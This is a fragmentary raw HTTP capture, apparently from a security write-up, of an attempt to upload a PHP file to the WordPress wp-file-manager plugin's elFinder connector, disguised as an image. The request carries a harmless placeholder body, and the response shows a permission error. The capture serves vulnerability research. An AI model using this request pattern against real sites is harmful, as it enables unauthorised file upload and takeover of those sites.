 Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/wordpress/wp-content/plugins/wp-file-manager/lib/php/connector.min
imal.php
Content-Type: multipart/form-data;
boundary=---------------------------402078532114344024151352374707
Content-Length: 465
Origin: http://127.0.0.1
Connection: close
Cookie: PHPSESSID=184sec57d1sltqv23haagn3574;

-----------------------------402078532114344024151352374707
Content-Disposition: form-data; name="upload[0]"; filename="1.php"
Content-Type: image/jpeg

123213123
-----------------------------402078532114344024151352374707
Content-Disposition: form-data; name="cmd"

upload
-----------------------------402078532114344024151352374707
Content-Disposition: form-data; name="target"

t1_Lw==
-----------------------------402078532114344024151352374707--
HTTP/1.1 200 OK
Date: Wed, 23 Sep 2020 03:28:05 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=184sec57d1sltqv23haagn3574; path=/
Content-Length: 71
Connection: close
Content-Type: application/json; charset=utf-8

{"added":[],"warning":["errUploadFile","1.php","errPerm"],"removed":[]}
Timeline Sec